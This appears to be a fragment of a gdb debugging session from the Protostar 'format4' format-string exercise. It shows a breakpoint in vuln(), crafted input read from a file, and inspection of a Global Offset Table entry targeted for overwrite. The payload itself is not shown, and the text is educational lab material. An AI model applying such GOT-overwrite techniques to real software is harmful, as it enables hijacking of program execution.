 (gdb) x/1x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>:   0x020484b4
(gdb) q
A debugging session is active.
        Inferior 1 [process 2439] will be killed.
Quit anyway? (y or n) y
$
$ gdb -q ./format4
Reading symbols from /opt/protostar/bin/format4...done.
(gdb) b *0x0804850f
Breakpoint 1 at 0x804850f: file format4/format4.c, line 22.
(gdb) r < /tmp/format4
Starting program: /opt/protostar/bin/format4 < /tmp/format4
bffffae4
8049724
8049725
8049726
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22      format4/format4.c: No such file or directory.
        in format4/format4.c
(gdb) x/1x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>:   0x080484b4
(gdb)